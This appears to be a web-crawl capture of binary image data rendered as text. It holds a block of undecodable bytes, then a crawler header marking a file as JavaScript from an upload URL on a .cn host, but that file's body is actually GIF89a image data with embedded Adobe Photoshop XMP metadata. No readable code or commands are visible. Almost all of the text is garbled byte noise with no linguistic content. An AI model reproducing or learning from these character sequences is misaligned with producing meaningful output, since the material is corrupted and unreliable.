����04'{ ��6�ȕ����T @��6.�0 ��Z@��b6ҡv�tQ	�L�f�k�xv�h�D��d�-�F:�xZ�U�����Õ$Y�e ���~����/�Sb���RF�z`]_Bz��=ȃ�U1HTpa��H�󹟉�%	��)��(��Â�	�:H0}�y��p��^DH��yb�J:�FR�]��w��0�4� *�`�yKA0	��1�YS��yu�ɛH��Щ"픜�S�!`t�%����2uE��:i6B����l	!wG�
A�ͲNZz"��Tj�JD�8��֞L7�^ꑄ���I���Ʉc��r�F��2 ���!�(������aIz}I�UFJ��Q��{��e1ȧ Ș߳�������N��Q�]�E�W�#	�ㅌ0�_ȧxf�+G��;�@1��*NAA^��ב��!����^�t�yX�8b��mTJ䩇��E�8Vw����x�ĉ��Y�8᝘��V	݊6��,b�TG�(֬��v|ge}�������2��x�x��fԟ�	F�Za���!U�i�����u&@�� ��w���1����Yi}JUR	RP% W��feѱ#��:�mȨ��Ff ��h#���:@ԁ���º��J"���s�ʑvڬ^���	��:D[p6]� ����Z��9I�w��h ���	�kz�x���� �x��fw6�9����y� ���ʸ(�h�PA�&�`��ux
�	>C�U�$��- 	�h�꧱��u	���%�k��к��4�f�1��{
���z
�s3�4�H�1��X<`�j�;k�����8���.E�-����8���yEPۚ��Qq�i
�!
 
[+�Kv6[�Z���S
��y�f�gK�j[�ej���p���"M`/4@lh�+�yb�P��L��܊�y�M����d9yP66��i��ۛ�8ญ브г��ƙ-0�3	��_W>|�%M�QoT�:���F|��t����1��ty�������/<�����ʸ ��@��1 ����V�x�#+��ۻ-0�]�Q�T� 7��>��4*��j@�k����5V����P�F�@�K�wZ�����������p6�Kɗ�C9����D׮����D|{P�[��Z�$P����ۿWٵ�d��aCI��论|[�9��.����ۯ����[�ˋÄ�5l���]�|!IK�j����HH캫f8+�Klͧ��½�qY̸����+��(��б�I��Ŏ�j��8+���ڼ�;2F�0}��K˴Q�|�ɐ��R�O����a�pay¹,ɨ���l���Tze�N2i.���I�tֺ�OD�"�-Ӡ,�p#����Z��q�L�mG�ɓL��ȵ4m��
̹�̉{+��^͸%;I�\0�;��1 f'F�F �Ņ���K�q	������[1V�ݳ�U����ian����ҐT^A>��\��s��_�īA�O��slG�P<(����sW�v�/��ᑾA#�s�W�,wY}�J�kLu�<��J�9i�Pm�V��Iy�:ZW������zˉ���(�I`�W��o׷O�k`G�z3�H�ɸ������L�8kا� W�G�; �_�'�􌳈&x�|��\�.�]_��	��8+���8����н�p���	����2<�4�ߨ���FS���M����c�c�ٛތ[��! �I���Q(S+��L��
&mLJV޷�S�Z*�̬5�V�����i�8p���ܟ`��J�=��=VZ岜������
��L��ڷ�M�qc�W*�Ȍ���<���؏MƟj��<	��$Y��T
 }Q�\|����s��s��}]�P|;�ޱPX^ر#��w<���.��;�i���1F��d��	�>�c!�#�������7�E ��! =��NA�5����9^���R��4�l�������۴@Ӓ��M���<��~�z��[�Oǭ!c�D����=�,�?��g�ʾ�n>��kq��>��ny�ѡ#ߓPx{��S� �p��\��ȣ�u>��^��s�����]�`�쭲�N`�*�(`� kC`����\�?��F���j�4�{��n��@f�`�0��1"0���#P*��p�F|�:��X��Юd�]�Ni`w�~b����Z� ��ə�n����|[�ˮ�&Ba��g�ԕC�^�>m���ԃ80���=A+ O��>dSS����Y_���ځ��������a��x��nA2'k���=������z]�����O���9�%3����������Ư��ڀ~Ƅ��v��`����s\�cv�������WMS���a	0���2W�RO �W���?������YI������ ��U� 	i�0X�	F�@��C�.n,�bō�l��1�6� dhH��X�e1�1n<c��gI�M.�|��N��.��G��N�����+X�n���6�Ė;u�ֱeC�=4iRر��5��+��e�j��7
�T����*-��<�╃��z��ו��Y��%�V��C{5a�죮��������ȑ���Շ�F2��v��t?c�}(Q�j�� �k���E>A�^���}p@KU��TT܃!�J�� f�H�&E�i�·h3�@NI����'n��+jI ��: ���o� ��&�~����\r�AN��hwj��>*�s2lbE[t�Ez���>�Z�Fs�q�C���m�Ѹ,-5Ӏ3�|���c����*�#�Bβ�d+��I˄�(�L�K�5�imK*���� n4�Ĵ�O��3I��쭱����n+l�ٰbԷ�Ph��I���!2Kİ�u�좛�TTS�*&������`Vz<�����;��y�����D�0��B�؍~uʇa.�)#f;Z*Ɛ���F��YA�(J�Yt7�"J�p�u����Μ6��-�Ȫ�r_J{�4�I�� T���I���l�:G��ȸ�rL�63�R{�-/�z"�(Ň.��84�!�O~}�����+�|��r&�R�!U�N՛_�G��i;`ȕ=����)`M21�]
|נ1
�V�3�v�'lZ�՛�M�Xb�:��n�ᢜ���CVP�ܯѝ@>���$��RQ�^��͈�����@��7�G>F2��!Lri��
Q]uQ���NO���*j��}��`Fr8"%� e�&)�,*Z(R�貣�3���u��Ny�-��c�+X�+!�ʹ�� "�ӿ���j�j�����S�n�iw*�Ӏ�݇HK� �r��b�$՚HS��-�}�%+V�hᵆ� 	�jH!¥-�Np���D�����0)�B�8߽�sbq �bf9�P�M�
�0$�3z
�ƈ�0T�W��]'�]�R9["�8p0ӄ�wQ�KA�3#�@_�!](�P��SiiLh��3�I h���$�:J��JMh�v �;�#$t<@T�OVᰕ� ��\c=��ԬC���l6�	���$'	<V�VJ���E.*D�0�A���[����͈�'TI"�6^2�HщBh�*g8Ή\ͤ��LR�d�:�g8`�����[��³Hq+N�X8��K�����9���e��3y��nf���!��i��IL�2��� 	*ZS|I|�B�9N�z��A�F
��;\t?�@%��H�0mP�%�� �_O������g?`W�F*S�����Il:�B@?��L$��ϧF�)�	,�5e��)R��" @�V��"h@��OQ]��V��;ekZ�jʚx��C�N�JU���p})��*�S��Y�0��?��]lc��4�\�C�V'�p�β�UCb���9����'6��=@���I�<��&���f��L@���a�]f�`����8k��C����l���x��:00 �4zݎ�V���l���`�+5)|�ի��W��eo{��^���}�+�{_�旽�U�~����N�hB"�s��3+��,�M's��;b�����P7*�JST's_��pB�K�j
+1�&^��XE).�nb�i�<��,'�}l`/���u���0M<J�.��F�G�,���;_�^���������/[9�Y�~�;�3��h�`ĉ��`q�Y�p�q���
����\0���Z=p�A��e;�>癙������?��ц�4�	dL_ډ�NEid�Z�<�L�#p�| ;jXlѸV���Ͱs����[�Z׻�u����/(���&v�mld'[��fv�������FV23b�̊O�䴩�j^�Z��0��-n,����7�ݝ�wO�ׄ���}� ����w���	h[������=�l��P�+V�>p�;���8�'~q��;���x�1��$h��86�]r��\�(?9�W~����/���m~s��\�>���9]/0����0�p� �B�Δ՗?�s����ƭ.��W]�`�ւu�K�����Y�y�;s�����&�������:���C�>�"�R!����B�@>['<�_��#���O|4Ĭ����
k�|�-y��<�|�9������\����w>��=��� JE^�����p<�m�������=�s���ާ�߇90!��O^����C�|�?_��o�#�s����/�~��pTM=��F�U�_��g������(�������_�������	8 d�x L@\@l@|@�@	��@
�@�@�@���#Ua o�PS2F2�@�n˾�jGA|A�A�A�A�A����AT��P:TC��[�l��l�A$LB%\B&lB'|B(8m�B���i TY�%��"܆(�B0C1C2,��<$C��*|���T�&`b�3�C<�C=�C>tB�B5���Ȁ�$Y�6 �>\DFlDG|DH:�sB�r�S� 0 U�$xp#�DPEQER�A3�>&$����� �Kx�;,EZ�E[�E\����'��� �Ģ�D�Eb,Fc<FF4�sB��EW��(Bd�Fj�Fk\BedF�0�&� xEX�E/�Fr,Gs<�i�LD�$��U\���I�$t�G{�G||��P�D L85�Gh���|LH�\�c$���"���*h��dH��H��DO[(�A��I�,�2�SD@|�q�3I��I�D�@�E*l���I��I&\ ��/�p��I�<J�,� p2�� �2��¤�J��J`�0��̾��J��ʜ��,þ�@��K�Lˑ�J<��T��`5�TK���z�)���x˃܆Y�K��c�F�!����L�lL[����"xƠ��.t����@�Ă�tI@�|��L�l�t����|�,��Ă��� ����֤
���MGP�ޜ���M�T�2��ԉ�k��` H�"8��6 ����%x�޴��<��
�l ��S��m�)�;�B�m�ݤ$h� 8O龜mC��O�zϤ3���O��}P�$/x��[Q�P�S)3x2 ������PSЧD]��P���]��4O��]�mQ��E�Q�̍��Q0 4xN-�©�#�N$�N$�N!G,_ �#�NP��H�,�N.UЪ�Q#�R1�Q����qP6mS7�谅C�SY0��Q <E<E$~|cX�TA�Sr���+u��J�1U��0B6�Q��D�TK͆���G��D,��SN�S���% US���4��:mUA�S�T@5RW��\)���e���Y]x�!]�<�<�N�Ȃ,��%�6%�<��e7%A���iծ`��k[2a`E�X�U�n�V3WAXi�8����+������u}��� �)�.v}�?0S��Oy�5����K�+��0�MъZ�`�Wz]��X����E8l��6�!��5�
==�7U��d�!5Y�}�]�+}Yb�R���(�U]�ل�J��ǝZ_`�_���Y�Z��Uꀟ8��腠��4��t���O��"DQ��"�Z��Zvh����V�[���S��Q��R�Dl[�dձ}��U���8�[��RA%�p���PVa5\ƍ�cE�5((uV<���(b��j��5%Aj�Oq�OP2k�XӅOtע3]�RUQ�E���ox�q���ݏ��2L���}���P�]���q%X��oXRw�\��X8]�4�ҍ^�^\�^�m֎���\�]S �5@M����U ��N"��p�_g}�	e���ߚ�қ�Y����|�\Eڜ%Z�}��%�]ڠM�`��@�C�KM���  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260110/24893d72-7781-4a54-8e99-61d331898d7b.js
body_size: 280453
content:
GIF89a� � �  ������*������Q�kjF���ƽ���L��н��hu(��J�������y�����ۺ��q--��ז����yv4�����������������f��� ����t�׼��.0i

����  �����
k�����P���jm�Wi������ �ؙ��  �  ��׫�����q���� P)*]����l��pȷȵ�� �tKH�FX�ݴFQƥ��XVM�̨5B���x�Ɯ�2��ݪ��������c^�FCۈ��sn�VT�ifQ�����Ѵ�5IR��s �hdX��۩�r��Ӛ��LUq��Gv�OXe�BC뗩���Sjs�k�����'4����&�0ƭ����N��XIN����x��Y��zym��T��ˉ�/��i�����q��J:����p�x�=:�RJ���߉{osm�)3�Rfu=;�jij�ӌ ��W`�������B�����!!��ʇ�����v�՗���+�$����p�������]Z[68�=�������n�������������޳a�Y �Zc�gw 6��RH�.�����-�Aw���B���2��vg�$Ɣ�D���JL!Sr����ksy��ܫ��Q  �'�!�<��JK|\a�\����ν���������ֽ�����Ƶ����ƭ����ƽ�������ϵ�ν������޽��ƥ�Ƶ�έ����ƭ�� �������ƽ�ѵ�������������Zb^Υ���ε��ƥ�έ�Υ���絭���ƀ!"��ｵ�  {�P����z�������׻���]  ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c003 79.9690a87fc, 2025/03/06-20:50:16        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:fe0ce3c9-42be-477e-8efc-ae9e5ef0c424" xmpMM:DocumentID="xmp.did:49350DF1DFFF11F0811EB88B470D9925" xmpMM:InstanceID="xmp.iid:49350DF0DFFF11F0811EB88B470D9925" xmp:CreatorTool="Adobe Photoshop 26.9 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:f65dd84b-4c94-465a-bc65-a0a56eda2fdb" stRef:documentID="xmp.did:fe0ce3c9-42be-477e-8efc-ae9e5ef0c424"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
   ,    � �  � �X6-�k�<�L�i̖%7��3d�1�Ȍ2d�:&Kv홶hѾ�{v�a=3͢)��l��z�|$kԈa��e�@M��l  X�t鴥�)�d
�)����T 9�v�{mdCڴ!����)�Hy"�S��9rx�+h
�q�%c���5��ꍜ�,�k�1C���F
�!�8���z>�)`���dN�zg#d@�����N�8A�L�ӥ�i�A����0�ۨsh�5kF�d�f@p+�{Am���B^�)���, �i��Ql�����#C+^�Z��%C�HϠ��72%S�k�6΃�P�P`�(3�2�V5HÕ9� �>Xs"�"UT	���&MQFA'�I������Жo�U�]� !�^E�g�[+����aɴ& ~ׄFQH�u�QM\3M���7'5�F(��R�(`V�t���3���4�f�7GIÌ4���M)@�P@�""� �M	�p���p5M3;��M3�p*(?�E� 9���^�L ��'$��`ɗ�X)��8퇎F��W�H�t�3��f#A��{�%!�׮�2ceC)Q�Ic4��Lx�q�\�jD:A^�x�2�p�M��{
t�(�B"�$\@!� �"�	�qm�0dQ�6�5�(flUFsB�M�QD�RDA#c��2���i���U�ژCW�l�T2��1I[������}gL7�pC]0!�
 �OM3��ģ�|g�)���ySL�\�<�`���3�(��CY�i���4R:�:Q2�T�7�@���C���xf�C|:F��PDyM�  Ä���]{��ͨ@ A��8�x��!`MN4k����@su�)Ie2��h�q�<��5	�DZI�4XK
�Y�45��2q�X�+Ey�5}���%���8���I��ܜ4�C�3L�C)$�)[!�$ca�7v�	p�e�A��;VDA��h�220:Kyy�K
S��5<�<Ơ�w�b�*��4��axU��G!�	ߛj2,ΈM!�P3���>7I�%�	\a@S��h#��8���,c����c�@4>(�|�	��`�%�Vt�e`� �"�L%%�j[J&��
"�pQ\lȚ�Uisf�	bHB��|q6�dl��������H���,14�І3�q�f��4r3< �Y�_��8������0�	bm���B��7 �@�ה��i�"�ƈ�
� ����V�J ���e$ �2\�l��������k�,��_)�8�9'�@�����P@-
�7mI�g��-8�!�0��vL�#D��m�cI! �<P8Ls�B\����0�c��Q��";�IP:2I�ũ�b#2��j��,׈P�!
���$e��m�Q��6����@[���0 d�@'�p,au�C�&p�	�0B1�c�P
��B ;!]@Q�)��� H���:����,d����NnfH�L��Y U�i�N3ʁ�v ���M�$0�k  ���Bjg;�4�r��(*g'����֮� �.`�jAa�0��\�.���}�t�0]8��<�@( 05�	@�&0���W��J��N`
5(G(~K_���� ��u�؂�<�-��!�g�0��������d�K�n6��{�õ� �k��!6��1�cA��}�����5��yk���x�x��.�cX4�ve��y�A�In0gӻ���@�L�Q�	���`����p�&��6��	ޠx��Pq-j!
9������g>SY�}4 �Q�W��E����#ʇ@���%X�v��̣Pjc���&6��R��Ԧ.u�k2��N8�p�&� �H�.Ad�B@����`{��n���g>�{�3��!l��$:惞�}>0XW����mdI�������q;��>m( 
����E��S}j\��o�B��t�*P�����8$pӯ�@�[��Ǯ��7�h߸�q���Z��������(�d 8�Bh2�W.[����8,P;�x�3���r��b#�F_�j��3��oX��m@k��a��%�G&���]�B9��l>P�(�iiރ��ļ���z@�&�\0o�-`n��`@��E.���Sp�P���@�/��q�uxA� ���Op��G��e�֑!�
~�^��	͎e��)B:���f$�􀈽��0��<��߅������b/��/X�����>�f�*{Aon䷿�lb8s��k�7���؄�I`�f�5㎿����&OA
��3@ ��M�5��\v�v˗v����������ր�'x	H}� 5`M��x�W�J�Pgfo���p ��eN�~�ZG�:��<�YpW�P
`W:8[z ��>��u�؀M�m�Hx^=��T���Y��{���$`]&X�1��M���t���ff4�$�
�l+�	��~؇���)@}j�D��鐈���瀊���PWg�#�Y�� �����{x�}��[�����xWmQ5�$@]d��`]��,�b�g o�fi�hF��pdh�� '����[��T�ʘq�x����(��� }ȇ@VWqp�Y 
Ԙ���?��8�ZY����鰇	P�)����-A�0����'�q8��	�fwy��qH��q���ZU���aj2��x����	vvp�|X<��+�	}X�$�RPW+�q`��x�@�	0�꘎?�(
?2-0����ph^0
7` ����F�'u�����h��4E�b�Z����[)��l�����gi�Zy�U��	 ���+������
��p��	`�U �؎�h	��� S�Y�X�F���pDقMy�^@	��b
	q '�PW���ry�?8��[^�Y�hsI�pPg�+@�$����u���	`�+��c�F������c���@	S�u�My~ifyH��P��6���u��� 癞� ����9��	^9��ɑ�YF�F`gp���Z9m��c�����x���  U��Y���FU�c� ��pxn� ��)u6 �o@	%�pfv/�� �1W9[�ّ���v5x6���뙞�����0�ى���) �ȑv�	 �p`�J* Z��� ;��]��� /�y �*�
W��PǢ7���M������Iϐc��Y0�vU���p=:���ڨ�ʥ�� 
J^Sz��YTq`��ډK  ~�c`j��* x�
c0p��Y����:��+�	7� �p�I��M����^ i�	/������ $0� e�Ũ�7�� �� ���PJh� 	�j�S��X���) 
jW|)�z�v�����HR��0��P�� @hf ��/� ��� @�o�6�/��h����~��w��5�Y�+�����{��^g������E�`�V0�K@����ʮc�P������bP��p�A�@�T�ˊ7p�`/`� *u��� �` ˪��j�op�` �*�$��&V0�d��c+ e��c��S�!��Vq�� Kp�KPdˑf  �5k{�f���	d��h���Щg;��k�V ���g�S�)�2�$���Z�^�^P'u аR�	�˹�y� ��oе�ڬɠ�e{��[����#��U����;��#�:�bd������۲�k�pvUW�����c����d�Jy ���/@�����+��{��P��{�gJ���	�������ˑ5��0���[!p�yK�K�|Y �a�`yV`��i�={�pв��� |Iđ�-���`W~ ���);`8����� IP~*p�g����˵R˵;
�۰U;��C���[���� spFPQ�`�" F�@�5[u��vǄEŗ�0�0;'�Y�)�0>0̹��MpI`��p �t������pi�3�̺��{'�P 	���	$��ȏ|*L� Q� �;�;d0�\�p�0^d��e�jD���5E�
!�`P@YLA�PW�%?r�0 ��;�+/�ԙ��`���f. � ����:
lF	����O碜K�Dΐ� ���		����5��
,�Pg�P-@V#p-@� ���[���`�K1�1L@
� �
�Q1�o �P�P�V*�� �� l�)n�K	r����� %��h���v��o��Ip%��4=��q'k O�`Ĝ�ѰiW��
d�R�Y���� J��E@Z�L����K]�5Z�������P  H��C*aJ0`̘�No,���:��uL	o�;�7 ؃�M��I�j�I����v�Ik�:���VT�[����@`W�Ps�F�� <PT@�� ȫd��m�V� \s�j��`��J� Ё�a}g<;g\�d��`Y�k�����hz�vJg��5���|�%�7G+��$p-nPC]W��cwUi�s�
>6ڈ�  �����`�ɖ�\� ��Z�Fa��L"�?�)�R�s=*; ,lYʰ�獦I ���{J�+�Q[�7�����'���p'�0ԩ�W`l<dF���fn{��VlBPTf �]i�^��L.��K��F�4�1`	1@����)vM��v�&}�Э�>���u�i�悌�m.�[�8�$0%���lW�f���v=`7.#�_fn �f,�x� �Mqm�jp�L�ps�
�0��	�0�@� 	�0ʢ�$]�a;��).�$P�;�Q�yp��.p� ��y�yp��"~�2,a����P���~� �uZ���r�Y�d�e�01��swW��YR
�51��G���g���;P/�y�y �����&&k�����M@f�0
w wp*��: @.@�O��g�{�Uf�_����X�G��)�v�͐T��m�ŀ����z x�
��=���p�
�zE��)=w���c>
� � ���z�p��wZ�6��^��.����w��@,k ��^J̀gYh	h8�\u�{��~�Z�r��_Y�vv�;h�脇g^���ك���rR���c8$��.��{�N`'�T�y�O�[�[/����/p0
[��_΢�l��}���p�`'r�U����?�ڙ�� ���'�u��+�}8r&���_#�`�	{	�[ �i���a��;c$@	�o7`� FpN�� �Z7�A��� :,��CΜikVq��	T�REc��4��_*�)��c�"E���X~L�O´i����؃��5�Z3��3?7���qeK�+��@T��	�؁@Y�e�HPB�D�|yl��wVћ|��qr�� �8��wO�=�"�A)�����]�'jEQ,�h��/��F(�w���F����&�"�|ʹ5�[=��wƩ��R3n�b��m��<� J��v4R֜D�{F)�/L':�xѱ'L۾.t��Ew@<qCэ�'�#�89"�,'0�����J��8��e��(�l&�<�!��%AD-�T1�5�@?���J�M��� +���j�F��� ':E�Q�hB�|T�C'nh��� �Gtp!�V�pa�<�`���@�G�pkf���q?O@��F3�1���NS�TX��M����
?3��VS*��o�Zx�O��cQF|b8�$�99�kN�mx�ET�A�F	�	Ji�	&�hռZQ�O��A�Nh��L��sƤ8��%�@ǬeAA�L�L����%?�|�3��ӟB(�YeYJ%�1Ӵ����E�H�ڪ��j�x
ڱ�0@�uVZEYNС�Vl�E�|_�Þ?u�� d����������}��7kY���`�7��X q����1�\�%8�#��%�N��l]^4�%�| ]��]ne���'���LQ�	�t��%�8}YD����7@����H'�( ����Z���
�X�3��;o��^�����%���m�_>����&�@�<�[��d�����~y�G/�`ŭv�4iԧ�/���	Th�UW��������
�������,)r��,ػ������T�h��Ȭ�����ٯz��.ЗZ ��ad�4���#NA@IqEJ�B`q�Gz�>
�JP���7H>D�|� ��B��Zj 
ȡK�XT~��
f��%� �IE,)`�39h���&�,���i� ���-B	SqB�@!�x�j��u�@�Xb��� D��S�b�h�M�Td	϶�� �>�� rv��)�'?(�D��F�`"��J�HL	��(B��	!1�<�8�`�6l	GȈ(0"���'�  E$N[��-1,�@�8Ly��I��4G6���eP`�8@ �q�d���x�8��$D#����j���D�߰`���*1݀��w��c�`B�`Vp# ��$ P3�Аe � s`�Z�9��\@���}F�A`�$H�'�|'�ӢJ91�L�(��fd�`�+�d(� Ӹ�.u��]��Ĭ��. �J���M�1��Vd�`EXK� 
1`�:B� o��Ȱ�2�sVC�FX���	1�R�� ��APCB��!�G�@9��x � O�q�.P"c���hE�ip�0G�	�Lޒ���%/��eR��r�y�o�4Є�4��<�a��Q��&0��!����[*@u`+BbsȦ��C�ӟ�+Yk��!L ✆^�Q AG+]�@�4���<�-�!�d �%o+�!K�Ғ����.��İ�� ���қn���4��v����"��Z�� ����=���I�a�j�0�9�����n��D(�h���	H�(�Lg:P��aY�R�*n�7�����Q�֕���piR���X���P��5c"�tM�Mm��G2P��Y50Vm�a,�3�����(, �`�"�a8�֧
VC�t�!ЩA1�P��t�]�RX����6(�el��CFo ��Ƣ���Hb�3�2"�$�Ȳ2{�̉��xH ). �gL����B�U���_�0�.�����!����	[�pO�`OO �m�Q����8�,��hRnW"�F7�юhX��� Ѐ�~��ط���o~\�����}p\�'������;�88
^p������8)�0����.�p�Y�dP , u���l7�{����F��q�\��8�}�p�C�>w8у���\�D_zӕ��~��y0F �"P�π�ϭ]H_C��uw;���|��?7�ғ~t�;=�OG��u>�����q/zܣ��`� ��Bv�X�R��12�iIOz��x�98p�g^��|�=�y�k>��{0&��\㼍�����d�[���38���[�0 t��{��>��8��u�~��~��|�_�ϟ��}�g��>W>)&D�@�� \�r�lw�"x�5|@�h �h0>��{���߿��?$�c��<��L�cȀ_p��8��?L��}���@����������G������)��Ջ����%�/I{�ˀ�����������?I ��Z���A(B�C����#4�4@L�?Z�?%\B+�B4H�*�B���J؇%�1C1����~��e� �c����(�S?d /rH��ۯ���A��~��#�CR��L��P�=$4�C�BG��>D@�0��J�D.�D4��N�D\�}B+<�#lB;?�SAf?dX*02��h`��]|�&�4�E`�L܇_��b<]<�FDEI�DA\�F$�/�?�����I�Z�AQ�,$�GFB��_@S$FR�%�C�ď���b�Fh��{ET��c�ȳ �EG��>�D����ŀ�|F���]dG��/��?p�����j��OLBp���� � �_��� 4���KH���<�W��VT�Y�%ٳ��<��],H��Ɔl�JXdI��H���4P�c�Gp�n�HG$�*D�����Ax��/� ����4�]Ĩ��ǘ|C����IkH��� ʞ�4��_� GP�Q�K��K~�K�,GM�]4�%��-��O��?�B.�H& �t��A�K�|E���W���[*H�%Ө��ELPHRXB��H��%d�? �4M��EX�ìMCDH�$�%���B��lJ�������B�����H��ʰ� ]<ͱ�L�I�P�OKr8 � ��]�N6� XB�M�\�W��J�r�M�4O�����_�O��O�dM~�?rh̏�H����J8OH����J�tj\I��Of0��Il<p�[z�Ԩ���L͏D� ��E0N�T���?0Q��6��%T���M],O�t�Ddu�/����/`pDO�Lя$�	MO��Hx����O5O���M����$� �O��ς���]�GX�G� 5���ό�M����� 6�J<�
HN�\P����H`έ�H����H��H�/��V���K�2s�T9Mӫ���� �J`kdPIM�H��%�I]U�<�R���O�/Ҭ��E�R_����T�Os�RδG{4?sMusK��Ns �4e9=�#�D��?G���[�4%�O}�]BB�Tk�T�L�� 6XQ�D��%TDe�l��/`��RO�T�Pe57�#%МEd�M+,��P]�E��v��+RZ(�l��
��:��O��W8PZxX���%�6 �mYDlY�THW|5�l�Ռ��`�R>��t� d���K��2?�q��ˍ��i�t�����E��
U�\��}Z9MN&X!5U��Ӧ��x�ԭ�ќM�+��}��?0Y9�΂�(u;��AZe��W�[9%���E�X���E`�%䇉�ۿ�Jx�Us�Za凛}�R�IM�S!��E�H߼B�R ܎��c}%{<7�ݮdP'��.�� 3f�ه��X�5�
�S�Z�\T؇J�ڎe�Ql�%��T�8��Xp�W�\D̀#=[%=�8�������cTܬUE�D<]��ۂ�Gc�dx�Wj��E�̀�
�X�����Hx8ަ���J�X]�_�E�� �� �5�W��X�Ղ}��Ex迱�Uȕ؎N��Vi �bPԨ�	�ӎ��eE�ts�z�����VZsh�F��O��L��%$�
 bX��U�ӭ�X���ˀ��EЂ��Ghb�E\-x�b@�^���b��%���/�b-`N8\_b�M�&^]��.Ps���_R�N5�e�������(��Xp�%D�����
��GH��b%��*fRfd
��E���ՂE��&�b-�\�&��H�^_�b-HaVT��/xA�`7�[�M�r@���ed�]GA��;}~�f6E~�ތ� 4�%,K�*Ne��H��
�bb��W}�6�.��
���v���]�E@���\E�|V�o�g���u�o8��d]���4���g�����Q�g-��R�����Bn�dT�B�e}^�mfGo�_M����Xs>etN��d���Ԃ;u�
�Yx`�KVh���u�k���d�Y�K��j`�H^��,��~����N�%��H.Ui8i}���W@\��HF\%P�e8�.�Z��n鏌D�����=jp�갨�ĥr���\�����B�>�� ~� |��|�hln�XNR0-8�E�~�j�^��E�����d/��m6�bOf�*��tbj�������Ͷ�X�aZJ�k 7��4,0�<�2�m�fl��h�6햆�ʎd��h��l����^Q%ni%���jӶm�>��h�>n��.M�Û�P�R�e�_��v���~n��������o�6�����^n�n�Hf��p��7�/P��J��m�T9�2G n0n ?� ���n�^����p_���o�>pT����f���L��̷<��N�i��&q �n�r"r�6r/r%'�Xخ xp���%.,�%P[_r/�r0�/G'?���m�ᯰ�l���Ȇ�*)��3@�s=�s>'�X@7���[گrh�����h%��u4#��
��*�:�x�xOh �g����q�q�zHum��P��@���u ��Ax \�1�\/��uZ�� )H�S�'�$q  �gvoȤ^��]�m`v�Zj�[�[�������e�����RZ�]��a2�	�)(�6�)@��mB��q��)� ���uY�
P�������^7��y'M��)x�o�[�%�R?q/j�i�h�% �m��u�=�[o	H�L��xC �G��E%b,W��\�5�v����wx�:��"�"x ��������"؆�G �P������_�����'����M�n������
Nyi��@1k�.�J����h���Jy������?�S]�2��s�]Kn��zzv����ѹ��h����1���'��?z�Oz(�Ozڟ����'x ����n�$��Y�1d��������9����h(���%� �B����ixC��ǝgZ�Lw��g�x��)�]�z��:�(4A����۱�֗W �y�<yP��@_�@h�AC�@A�H��)�E{���Gd"�%��@B�^�Q�&-��zI(UC�3� �!��jP]T.<���PȔ)�д��"d�`�s�E`�LA�iϞ�qV�W��]D�̃:u�L	�QQ	Jvl����6";�B+ R�T��{ ��UP0:�`�*����9P��@G��G�.2d.���F6h�\����*Q��!#'aވ����Z-剔��-�J�yS
]�r�j.3
Ȧ%����8�+o>�+ՁM�GT�'LkĄ�}�1oޚ��@����-�5��u@���6#��*�� 3�\��#Hp!-��!��xr�2�<��TNQVZQ�U2�p�x&^Xu�&kT��|&VG2�p͐UNy��@�Uz�eyE�"���|xa� ��U�@.�	3�E�LvP5��U[e��2ۉ�3P�b���@_J�����%�j`/��Pe�� &����8P2#PS@�:Ꙫ<��eZ)�'��h��S�I��4YqŌW`!�,���	�FB�#��V�^Fk¦�9����᪩嚫�����-�њG�9��P���O1�]୽孆 >��TT�9�U�(lp��x�]1��IC$ۂa.��R�#P�&��j�m$���ȕ�wξ�|��.�1��.4����?d�K�/�p/Rl#�H�2�'2^u]WIo��L!qy*�,s�݊���a�u��e�3�0����#`�?�Ft������22.S#�1ju3 �@w�L3�.gZ]6�Z�PD��0θy��SjƦ��*�u��3$�36�ն���5�\��: 2=NS�<O������Q^7n�"z��v�2�s��.�4jy"&��t���!S��5Ҕ��`��OOs	��~�	_Ȼ	`�Y�:������m�����CB�z'�S���x�<D���{U��*j�	"+P��N2�@�s��b�r_��p5��<�PE���w�N��" q.�����JR���eT^iX��1)t�~��X�*&�����ra�� [��j`HY�@h)��z��(d��+����b(�<������h9�UۚF�Ʒ������@�ܧ�p\^yH�=��y�4���U���$�Hŋmi ������(JR5�e�"����2�3�!�%F� ��v��Ѩ�P<�*��L��k�f1Y�a"��&���hI�b&4��LlRs�����6�CTʘ,0':˩Ε��)�c-��F��h�P���A� �b��L�(p�ܜ�0�̈́
����B!*уv+�����|<�n����ġ5�!�B�����s X0�Ki�LGt��x!�ɋ��ꧤrQ�z�:\t���. �����
�H�6�i��	T)BC���.@�ky�y,s���������jc}���JV��u}��O��_�B�9�XK	�F�#h���@�i�j�P��`���h0V���h��/��"T�.�kX����j`-ns;��n�^G�����"�:�)���E�3f��Nc��	DgZ�rW�2En�PG�"���E�!�(%��U��.wy�k�@�3|u�Ӝ	.�xg-�A٫�t�՝�2 Uh7��-_����\x�]�J^��U�"��+a������#d�p�
8 �s���I�^yL+��x�3�q����6*-����$+y�̀Z�d'�ԯH�ry}�a��s�X���&;�_�x���v�.. dgN+`�1G��H��/�Z�^��;VC"��E+��NDx��-@�d�t�mQ��
O(By!� t�05�O���8��!Gޚk��%,�����?\�!��P��?��|]U�.��<]����۲g[�h2����%{XD)��c�cLԖ�~�Q�	��̈́�]uiG:����.�kh�@��v��`	.�����#���$�� /O�]�a�-P���=~{xPy�тl?�J�������Z܉w ��� �{�	D{���0B/�� ��ʹ����������_���)�u�eS���^�?D0�"�2H�����3~�
��d��#�@2���F�
�"���6D��]r�k��I8�5�KF ��h6��%�^f]�H<��-x���|��!ޥ���d��)��#I���� 
